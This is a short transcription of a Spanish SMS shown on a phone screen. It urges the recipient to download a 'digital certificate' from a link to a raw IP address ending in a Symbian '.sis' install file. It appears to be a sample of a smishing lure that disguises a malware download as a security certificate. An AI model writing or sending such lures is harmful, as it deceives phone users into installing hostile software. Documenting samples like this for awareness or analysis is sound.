 Mens. texto
15:38
1/169
De
Descargue su certificado digital
por este enlace: http://188.121.
/c/0x738341/cert.sis